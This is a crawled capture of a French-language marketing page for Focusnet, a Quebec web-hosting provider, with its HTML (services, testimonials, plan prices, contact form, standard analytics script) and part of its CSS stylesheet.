

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focusnet.ca/jizhi-reborn-baby-dolls-20-inch-cloth-body-realistic-vv-42837859
body_size: 26419
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<title>Focusnet - Solution d'hébergement de site internet</title>
	<meta name="description" content="Focusnet regroupe tous les services dont une entreprise pourrait bénéficier au niveau de l'hébergement et de la conception de site internet.">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-site-verification" content="XQu8BddpR8KH1zYOpLZpssV2h1oAY_YqWf36iRzX6Ls">
	<meta name="author" content="Focus Interactif">
	<meta name="keywords" content="Groupe Focus Communications, Solution d'hébergement, site internet, site web, Focusnet, St-Hyacinthe, Montérégie, Focus Interactif, conception web, conception de site web, conception de site internet">
	<meta name="division" content="Focus Photos">
    <meta name="division" content="Focus Conception">
    <meta name="division" content="Focus Interactif">
    <meta name="division" content="Focus Impressions">
    <meta name="division" content="Focus Formation">
    <meta name="division" content="Focus Images">

<!-- Alternate language -->
	<link rel="alternate" href="fr-ca" href="http://focusnet.ca/">
	<link rel="alternate" href="en-US" href="http://focusnet.ca/en/">

<!-- Fav Icon -->
	<link rel="shortcut icon" href="images/favicon.ico">

<!-- Bootstrap -->
	<link href="css/bootstrap.css" rel="stylesheet">

<!--==============GOOGLE FONT - OPEN SANS=================-->
	<link href="http://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">

<!--============== ICON FONT FONT-AWESOME=================-->
	<link href="css/font-awesome.css" rel="stylesheet">

<!--===================FLEX SLIDER CSS=======================-->
	<link rel="stylesheet" href="css/flexslider.css" />

<!--==============MAIN CSS FOR HOSTING PAGE=================-->
	<link href="css/hosting.css" rel="stylesheet" media="all">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<!--==============Mordernizr =================-->
<script src="js/modernizr.js"></script>

<!--===================FLEX SLIDER=======================-->
<script src="js/jquery.min.js"></script>
<script src="js/jquery.flexslider.js"></script>
<script type="text/javascript">
  $(window).load(function() {
     $('.flexslider').flexslider({
        animation: "slide",
		useCSS: Modernizr.touch
      });
  });
</script>

<!--==============CONTACT FORM=================-->
<script src="js/contact_form.js"></script>
</head>
<body id="home" data-spy="scroll" data-target=".navbar-collapse" data-offset="100">

<!--==============Logo & Menu Bar=================-->
<nav class="navbar navbar-default navbar-fixed-top"> 

<!-- Brand and toggle get grouped for better mobile display -->
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="http://focusnet.ca/"><h3>focusnet.ca</h3></a></div>
    
<!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav navbar-right">
        <li class="active"><a href="#home">ACCUEIL</a>
        </li>
        <li class="hidden-sm"><a href="#features">SERVICES</a>
        </li>
        <li class="hidden-sm"><a href="#functions">FONCTIONS</a>
        </li>
        <li class="hidden-sm"><a href="#testimonials">CLIENTS</a>
        </li>
        <li><a href="#pricing">FORFAITS</a>
        </li>
        <li><a href="#contact">CONTACT</a>
        </li>
        <li><a href="http://focusnet.ca/en/">EN</a>
        </li>
<!--    li><a href="#" role="button" data-toggle="modal" data-target="#Login">Connexion</a></li> 
        <li><a href="whmcs/register.php" role="button" class="btn btn-success">Inscription</a></li -->
      </ul>
    </div>
  </div>
</nav>

<!--==============HEADER =================#5cb85c-#4cae4c-#337ab7-#db812d-#de8935-#d77825-#d36d1d-#cf6317 -->
<div class="jumbotron masthead img-responsive center-block"> 
  
<!--==============Hero Unit=================-->
  <div class="container">
    <div class="flexslider">
      <ul class="slides">
        <li>
          <div class="hero-unit">
            <h1>Hébergement</h1>
            <h3>Mettre à la disposition des internautes vos sites web</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Sécurité</h1>
            <h3>Dormez tranquille! Tout votre data est sauvegardé</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Rapidité</h1>
            <h3>Pourquoi si rapide? Nos serveurs sont sur SSD!</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Accessibilité</h1>
            <h3>Toujours disponible. Notre efficacité est à 99.99%</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
        <li>
          <div class="hero-unit">
            <h1>Vos données</h1>
            <h3>Notre centre de données est situé à NewYork</h3><br>
            <div class="slider-actions text-center"> <a href="#functions" class="btn btn-success btn-lg">Avantages </a> <a href="#pricing" class="btn btn-primary btn-lg">Forfaits </a> </div>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>

<!--==============Content Area=================-->
<div class="container"> 

<!--============== Main Features ==============-->
     <div class="row PageHead" id="features">
     <div class="PageHead">
    <div class="col-md-12">
      <h1>Nos Services</h1>
      <h3>Vous valez bien la qualité de nos services</h3>
    </div>
  </div><br><br>
    <div class="col-sm-6 col-md-4">
      <div class="img-thumbnail"> <img src="images/data-secure.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Fiable et Sécuritaire</h4>
          <p>Nos serveurs ont un niveau de sécurité et de redondance élevés. Vos données seront en sécurité avec nous.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4">
      <div class="img-thumbnail"> <img src="images/DO_SSD_Power_Badge_Gold.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Super Rapide</h4>
          <p>Avec nos serveurs « Solid State Drive », vos données seront transférées à l'utilisateur final en millisecondes.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 col-sm-offset-3 col-md-offset-0">
      <div class="img-thumbnail"> <img src="images/speech-bubble.png" width="88" height="88" alt="secure">
        <div class="caption">
          <h4>Support Clients</h4>
          <p>Nous avons une équipe technique dédiée au support et au soutien. Nous pouvons vous aider à tout moment.</p>
        </div>
      </div>
    </div>
  </div>
    <div class="row FeatLayout">
    <div class="col-md-5 Featimg"> <img src="images/metro.png" width="400" height="314" alt="metro" class="img-responsive center-block"></div>
    <div class="col-md-7"><br>
    <p class="lead">Accessibilité immédiate</p>
    <p>Dès que votre inscription est effectuée, votre hébergement web et noms de domaine seront réservés immédiatement. Notre réseau exécute les dernières versions stables et sûres de PHP et MySQL. </p><br>
      <ul class="ticklist">
        <li>Serveurs VPS sur SSD</li>
        <li>Accès à cPanel</li>
        <li>Bases de données MySQL</li>
        <li>Bande passante illimitée</li>
        <li>Construction de site Web</li>
        <li>Sécurité Web et anti-spam</li>
      </ul>
    </div>
  </div>
  
<!--============== Functions ==============-->
  <div class="row PageHead" id="functions">
    <div class="col-md-12">
      <h1>Nos fonctionnalités</h1>
      <h3>Le même service pour tous nos clients</h3>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/setup_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Installation instantanée</h4>
      <p>Dès que vous effectuez un paiement approuvé, votre hébergement web et noms de domaine seront activés immédiatement. Pas d'attente de temps.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/backup_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Sauvegardes constantes</h4>
      <p>Votre compte d'hébergement est sauvegardé à toutes les semaines. Nous utilisons des serveurs de sauvegarde, offrant des capacités de restauration de fichiers individuels rapides et faciles.</p>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/git_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Support GIT/SVN</h4>
      <p>Développeurs Web aiment utiliser des systèmes de contrôle de version. Tous nos comptes d'hébergement peuvent utiliser des outils de ligne de commande GIT et SVN sur nos serveurs. Il suffit de demander l'accès SSH pour commencer.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/script_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>280 et + de Scripts installés</h4>
      <p>Tous nos comptes d'hébergement vous permettent d'installer des logiciels populaires tels que Wordpress, Drupal, Magento Joolma et en une seule étape facile. Mise à niveau de vos logiciels en toute simplicité!</p>
    </div>
  </div>
  <div class="row">
    <div class="col-sm-6 features"> <img src="images/cpanel_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>cPanel inclus</h4>
      <p>Tous les comptes d'hébergement sont livrés avec la dernière version de cPanel. Cela vous rend la vie facile pour effectuer des tâches de routine telles que la configuration des adresses de courrier électronique et la gestion des bases de données MySQL.</p>
    </div>
    <div class="col-sm-6 features"> <img src="images/php_icon.png" width="60" height="60" alt="icon" class="img-responsive">
      <h4>Récentes versions de PHP &amp; MySQL</h4>
      <p>Notre réseau exécute les dernières versions stables et sûres de PHP et MySQL. Nous mettons également en œuvre une sécurité stricte et des règles de pare-feu protégeant votre site des visiteurs indésirables 24/7.</p>
    </div>
   </div>
  
<!--============== Features Layout ==============-->
  <div class="row PageHead">
    <div class="col-md-12">
      <h1>Vos données</h1>
      <h3>Voyez où sont sauvegarder vos données</h3>
    </div>
  </div><br>
       
  <iframe class="center" src="https://www.youtube.com/embed/jpGHYEgmpxA" allowfullscreen></iframe>

<!--============== Testimonials ==============-->
  <div class="row PageHead" id="testimonials">
    <div class="col-md-12">
      <h1>Témoignages</h1>
      <h3>Des mots aimables de nos précieux clients</h3><br>
    </div>
  </div>
  <div class="row Testimonials">
    <div class="col-sm-6 col-md-4 tm-data">
      <div class="img-thumbnail"><img src="images/rolland.jpg" alt="client">
        <div class="caption">
          <p>Vos serveurs sont d'une sécurité en alimentation physique élevée. Nos données sont en sécurité avec vous.</p>
          <h5><a href="https://rogaudett9.wixsite.com/perspective-pro" target="_blank">Rolland Gaudette</a></h5>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 tm-data">
      <div class="img-thumbnail"><img src="images/nathalie.jpg" alt="client">
        <div class="caption">
          <p>Avec vos serveurs ultra-modernes et vos câbles optiques, nos données sont transférées en millisecondes.</p>
          <h5><a href="http://nathalielauzon.com/" target="_blank">Nathalie Lauzon</a></h5>
        </div>
      </div>
    </div>
    <div class="col-sm-6 col-md-4 col-sm-offset-3 col-md-offset-0 tm-data">
      <div class="img-thumbnail"><img src="images/rock.jpg" alt="client">
        <div class="caption">
          <p>Vous êtes dédiée au support après-vente et avez un soutien pour nous aider. À tout moment on peut discuter avec vous.</p>
          <h5><a href="http://rolec.ca/" target="_blank">Rock Leclerc</a></h5>
        </div>
      </div>
    </div>
  </div>
  
<!--============== Pricing ==============--> 
  <div class="row PageHead" id="pricing">
    <div class="col-md-12">
      <h1>Forfaits & Prix</h1>
      <h3>Nos forfaits et nos prix sont adaptés à vos besoins</h3>
    </div>
  </div>
  
  <div class="row">
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$8</span>
        <h3>Cuivre</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>1000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>2 bases de données MySql</li>
          <li>100 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing hot">
      <div class="planName"> <span class="price">$10</span>
        <h3>Bronze</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>1500 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>4 bases de données MySql</li>
          <li>150 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-danger btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$18</span>
        <h3>Argent</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>2000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>8 bases de données MySql</li>
          <li>200 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
    <div class="col-sm-6 col-md-3 PlanPricing">
      <div class="planName"> <span class="price">$35</span>
        <h3>Or</h3>
        <p>Forfait mensuel</p>
      </div>
      <div class="planFeatures">
        <ul>
          <li>3000 MO d'espace-disque</li>
          <li>Transfert mensuel illimité</li>
          <li>16 bases de données MySql</li>
          <li>300 adresses courriel</li>
          <li>Filtre Anti-Spam</li>
          <li>WebMail</li>
          <li>Support 24/7</li>
        </ul>
      </div>
      <p> <a href="#contact" role="button" class="btn btn-success btn-lg">Sélectionner</a></p>
    </div>
  </div>

<!--============== Partners List ==============-->
  <div class="PartnersList">
  	<img src="images/do_bl.png" alt="logo">
  	<img src="images/nc_bl.png" alt="logo"><br>
  	<img src="images/centos_bl.png" alt="logo">
  	<img src="images/whm_bl.png" alt="logo">
  	<img src="images/cpanel_bl.png" alt="logo">
  </div>
</div>
 <!--Container Closed-->
 
<!--============== Domain Search ==============-->

<!--

<div class="domain">
<div class="container">
    <div class="row PageHead">
      <div class="col-md-12">
        <h1>Recherche de domaine</h1>
        <h3>Entrer le nom de domaine à enregistrer ou à transférer</h3>
      </div>
    </div>
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        <form action="https://focusnet.ca/whmcs/domainchecker.php" method="post">
          <input type="hidden" name="direct" value="true" />
          <div class="row">
            <div class="col-sm-12 form-group">
              <div class="input-group">
                <input class="form-control" type="text" name="domain" size="20" placeholder="Nom de domaine" />
                <span class="input-group-btn">
                <select class="btn btn-default" name="ext">
                  <option selected>.com</option>
                  <option>.net</option>
                  <option>.org</option>
                  <option>.biz</option>
                  <option>.com.au</option>
                  <option>.net.au</option>
                  <option>.info</option>
                  <option>.asia</option>
                  <option>.co.nz</option>
                  <option>.org.au</option>
                </select>
                </span> </div>
            </div>
          </div>
          <div class="submitbtn">
            <input type="submit" class="btn btn-success btn-lg" value="Rechercher" />
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

-->

<!--============== Contact us ==============-->
<div class="container" id="contact">
  <div class="row PageHead">
    <div class="col-md-12">
      <h1>Contact</h1>
      <h3>Contactez-nous. Nous pouvons vous aider.</h3>
    </div>
  </div>
  <div class="row ContactUs">
    <div class="col-md-6">
      <div class="row">   
        <div class="col-sm-6">
          <h4>Focusnet</h4>
          <address>
          17 230, av. St-Louis<br>
          St-Hyacinthe, Québec<br>
          Canada, J2T 3G7<br>
          <strong>1 450 773 0368</strong><br>
          <strong>1 877 553 0368</strong><br>
          <br>
          </address>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12 mapwrap">
<!-- wrap map iframe to turn off mouse scroll and turn it back on on click -->
    <div class="overlay" onClick="style.pointerEvents='none'"></div>
    	<span id="imgLinks"> 
        	<a id="link_2" target="_blank" href="https://www.google.ca/maps/place/17230+Avenue+Saint-Louis,+Saint-Hyacinthe,+QC+J2T+3G9/@45.6196311,-72.9286146,17z/data=!3m1!4b1!4m5!3m4!1s0x4cc84e9b17f03b61:0xc0d60f61d2bd8621!8m2!3d45.6196311!4d-72.9264259?hl=fr"></a>
        </span>
        <iframe class="map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2790.562958874416!2d-72.92650599999997!3d45.61942599999998!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4cc84c1cc2761905%3A0x5f5c021ed0edef93!2sGroupe+Focus+Communications!5e0!3m2!1sen!2sca!4v1426712701819"></iframe>
        </div>
      </div>
    </div><br>
    <div class="col-md-6">
      <form class="form" id="phpcontactform">
        <div class="form-group">
          <input class="form-control" type="text" placeholder="Nom complet" name="name" id="name">
        </div>
        <div class="form-group">
          <input class="form-control" type="email" placeholder="Courriel" name="email" id="email">
        </div>
        <div class="form-group">
          <input class="form-control" type="text" placeholder="Téléphone" name="mobile" id="mobile">
        </div>
        <div class="form-group">
          <textarea class="form-control" rows="10" name="message" placeholder="Votre message" id="message"></textarea>
        </div>
        <div class="form-group">
          <p>
            <input class="btn btn-success btn-lg" type="submit" value="Envoyer" />
          </p>
          <span class="loading"></span> </div>
      </form>
    </div>
  </div>
</div>

<!--============== Footer ==============-->
<div id="footer"></div>

<!--==============MODAL LOGIN=================--> 
<!-- Modal -->
<!--<div class="modal fade LoginSignup" id="Login" tabindex="-1" role="dialog" aria-labelledby="LoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h3 class="modal-title">Connexion</h3>
      </div>
      <div class="modal-body">
        <form method="post" action="https://focusnet.ca/client/dologin.php">
          <div class="form-group">
            <input class="form-control input-lg" type="text" name="username" size="50" placeholder="Courriel"/>
          </div>
          <div class="form-group">
            <input class="form-control input-lg" type="password" name="password" size="20" placeholder="Mot de passe"/>
          </div>
          <div class="form-group">
            <input type="submit" value="Se connecter" class="btn btn-success btn-lg"/>
          </div>
        </form>
      </div>
    </div>
    <!- - /.modal-content --> 
  <!--</div>
  <!- - /.modal-dialog --> 
<!--</div> -->
<!-- /.modal --> 

<!--===Back to top======-->
<a href="#" class="scrollup">Scroll</a> 

<!--==============QUERY LIBRARY=================--> 
<script src="js/jquery.easing.1.2.js"></script> 

<!--==============BOOTSTRAP JS=================--> 
<script src="js/bootstrap.min.js"></script> 

<!--==========ONE PAGE SCROLLING SCRIPTS STARTS===============--> 
<script>
            $(function() {
                $('.nav li a').bind('click',function(event){
                    var $anchor2 = $(this).parent();
				    var $anchor = $(this);
					$('.nav  li').removeClass('active');
                    $anchor2.addClass('active');
					
                    $('html, body').stop().animate({
                        scrollTop: $($anchor.attr('href')).offset().top - 80
                    }, 1500,'easeInOutExpo',function(){
	                    $(".navbar-toggle:visible").click();
                    });
                    event.preventDefault();
                });
            });
        </script> 
<!--=============ONE PAGE SCROLLING SCRIPTS ENDS============--> 

<!--=============BACK TO TOP STARTS============--> 
<script>
    $(document).ready(function(){ 
 
        $(window).scroll(function(){
            if ($(this).scrollTop() > 800) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut();
            }
        }); 
 
        $('.scrollup').click(function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });
 
    });
</script> 
<!--=============BACK TO TOP ENDS============-->

<!--============== Footer ==============-->
<!--============== Footer ==============-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77057409-1', 'auto');
  ga('send', 'pageview');

</script>

<div class="footer">
<div class="container">
    <div class="row footerlinks">
      <div class="col-sm-4 col-md-2">
        <p>CONTACTEZ-NOUS</p>
        <ul>
          <li><a href="tel:450-773-0368">1 450 773-0368</a></li>
          <li><a href="tel:1-877-553-0368">1 877 553-0368</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>SUIVEZ-NOUS</p>
        <ul>
          <li><a href="https://www.linkedin.com/hp/?dnr=CJNDMNlzLTn3c7A8o-tpMNbaLTGmkesQqETA" target="_blank">Sur Linkedin</a> </li>
          <li><a href="https://www.facebook.com/Focusnet-741234852686629/?ref=hl" target="_blank">Sur Facebook</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>L'ENTREPRISE</p>
        <ul>
          <li><a href="vision.php" target="_blank">Notre vision</a></li>
          <li><a href="a-propos.php" target="_blank">À propos de nous</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>ÉCRIVEZ-NOUS</p>
        <ul>
          <li><a href="mailto:info@focusnet.ca">info@focusnet.ca</a></li>
          <li><a href="mailto:support@focusnet.ca">support@focusnet.ca</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>NOM DE DOMAINE</p>
        <ul>
          <li><a href="domain.php" target="_blank">Choisir le bon</a></li>
        </ul>
      </div>
      <div class="col-sm-4 col-md-2">
        <p>NOTRE POLITIQUE</p>
        <ul>
          <li><a href="privee.php" target="_blank">Vie privée</a></li>
        </ul>
        <ul>
          <li><a href="condition.php" target="_blank">Termes d'utilisation</a></li>
        </ul>
      </div>
    </div>
    <div class="row copyright">
      <p><a href="http://focus-interactif.com" target="_blank">Focus Interactif</a><br>&copy; Copyright 2026</p>
    </div>
  </div>
</div>

<!--============== End of Footer ==============--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://focusnet.ca/css/hosting.css
body_size: 11322
content:
@charset "utf-8";body{font-family:"Montserrat", Arial, Helvetica, sans-serif;background:#fff;position:relative;cursor:default;}
a{color:#70747A;}
a:hover, a:focus{color:rgba(63, 143, 208, 1);text-decoration:none;}
h1, h2, h3, h4{font-weight:bold;}
p{color:#70747A;}
.navbar-header{min-height:80px;}
.navbar-default .navbar-toggle{border-color:#808080;}
.navbar-toggle{margin-top:20px;}
.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse{max-height:370px;}
.jumbotron{position:relative;color:#fff;background:url(../images/datacenter.jpg) no-repeat #232a31;height:630px;background-size:cover;background-position:center center;overflow:hidden;}
.navbar{background:#232a31;border-bottom:0;}
.navbar-collapse{background:none;border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding-top:5px;filter:none;-ms-filter:none;}
.navbar .nav > li > a{color:#FFF;text-transform:uppercase;text-shadow:0 1px 0 #666;}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover{color:#CCC;}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus{background:none;color:#db812d;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.navbar .nav{padding:12px;}
.navbar .btn, .navbar .btn-group{margin-top:0;}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#FFF;background-color:transparent;}
.navbar-default + div{margin-top:0px;}
.btn-lg{font-size:18px;padding:20px 50px;margin:5px 10px;}
.btn-success{background-color:#db812d;background-image:none;border:none;}
.btn-success:hover, .btn-success:focus, .btn-success:active{background-color:#d77825!important;color:#FFF!important;}
.btn-primary{background-color:#fff;background-image:none;border:none;}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active{background-color:#eee!important;color:#db812d!important;}
.btn-danger{background-color:rgba(63, 143, 208, 1);background-image:none;border:none;}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active{background-color:rgba(62,143,209,0.95)!important;color:#FFF!important;}
.navbar .nav > .active > a.btn{background-color:#d77825!important;color:#FFF!important;}
.hero-unit{background:none;text-align:center;padding:60px;padding-top:130px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;}
.hero-unit h1{padding-bottom:15px;font-weight:bold;}
.hero-unit h3{font-weight:normal;padding-bottom:15px;line-height:1.5;color:#D5D5D5;}
.slide2{background:none;text-align:center;padding-top:90px;}
.slide2 h1{font-size:50px;font-weight:bold;}
.slide3{background:none;text-align:left;padding-top:100px;}
.slide3 h1{font-size:50px;padding-top:90px;font-weight:bold;}
.slide3 h3{font-size:20px;padding-right:20px;color:#D5D5D5;line-height:1.5;}
.mainFeatures{margin-top:50px;}
.img-thumbnail{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;}
.img-thumbnail h4, .img-thumbnail p{text-align:center;padding-top:5px;}
.jumbotron{margin-bottom:0px;}
.PageHead{margin-top:25px;padding-top:25px;}
#features .PageHead{padding-top:0px;margin-top:0px;overflow:hidden;}
.PageHead h1, .PageHead h3{text-align:center;}
.PageHead h3{color:#9AA5AA;font-weight:normal;margin-bottom:20px;margin-top:10px;}
.features{margin:25px 0;float:left;}
.features img{float:left;padding:10px 20px 0 0;}
.features p{padding-left:80px;}
.FeatLayout{margin-top:50px;}
.FeatLayout .Featimg{text-align:center;}
.lead{color:#666;}
.ticklist{margin:0;padding:0;list-style:none;}
.ticklist li{width:50%;float:left;padding:5px 5px 5px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url(../images/tick.png) no-repeat left;}
.Testimonials p{margin-top:10px;}
.Testimonials .img-thumbnail img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.Testimonials .img-thumbnail h5{text-align:center;color:#646464;font-weight:bold;margin:18px 0;}
.PartnersList{background:#202b34;border-bottom:0;text-align:center;margin-top:85px;}
.PartnersList img{padding:20px;max-width:100%;box-sizing:border-box;-moz-box-sizing:border-box;}
.Testimonials .tm-data{-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.Testimonials .tm-data:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing{margin-top:100px;-moz-transition:all 0.6s ease;-webkit-transition:all 0.6s ease;-ms-transition:all 0.6s ease;-o-transition:all 0.6s ease;transition:all 0.6s ease;}
@media (min-width:767px){.row:not(:hover) .PlanPricing.hot,
.PlanPricing:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:2;}
}
.PlanPricing .planName{background:#202b34;padding-top:50px;padding-bottom:10px;text-align:center;}
.PlanPricing .price{background:#db812d;padding:5px;color:#FFF;font-size:42px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;display:block;width:100px;height:100px;line-height:100px;margin:0 auto;position:relative;margin-top:-107px;margin-bottom:10px;line-height:2.2;}
.PlanPricing.hot .price{background:rgba(63, 143, 208, 1);border-color:#fff;}
